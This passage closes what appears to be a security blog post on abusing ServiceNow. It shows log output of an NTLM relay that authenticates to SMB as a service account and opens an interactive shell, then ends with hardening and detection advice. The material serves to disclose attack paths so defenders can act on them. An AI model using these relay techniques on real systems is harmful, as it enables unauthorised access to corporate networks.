[*] Starting NTLM relay to WinRM
[2025-02-16 13:52:28] [*] Setting up HTTP Server
[2025-02-16 13:52:49] [*] HTTPD: Received connection from 100.64.0.128, attacking target smb://192.168.56.10
[2025-02-16 13:52:50] [*] HTTPD: Client requested path: /wsman
[2025-02-16 13:52:50] [*] HTTPD: WS-Management request, sending 200 OK
[2025-02-16 13:52:56] [*] HTTPD: Client requested path: /wsman
[2025-02-16 13:52:56] [*] HTTPD: WS-Management request, sending 200 OK
[2025-02-16 13:52:56] [*] HTTPD: Received connection from 100.64.0.128, attacking target smb://192.168.56.10
[2025-02-16 13:52:57] [*] HTTPD: Client requested path: /wsman?psversion=5.1.17763.2931
|S-chain|-<>-192.168.111.1:1080-<><>-192.168.56.10:445-<><>-OK
[2025-02-16 13:53:15] [*] HTTPD: Client requested path: /wsman?psversion=5.1.17763.2931
[2025-02-16 13:53:17] [*] Authenticating against smb://192.168.56.10 as securebank.local\svc_midserver_disc SUCCEED
[2025-02-16 13:53:17] [*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
Conclusion
ServiceNow is clearly an extremely useful tool for enterprise organisations. With that said, there is a myriad of functionality that can trivially be abused to perform malicious activities. We have, through the attacks described in this post, barely scratched the surface of the attack vectors available. Ultimately, organisations should ensure sufficient hardening is applied to their specific instance with tight controls in place relating to authentication and authorisation. Moreover, enhanced detection and response capabilities surrounding the internal MID server can provide early warning of a compromise of ServiceNow.
This blog post was written by Tim Carrington.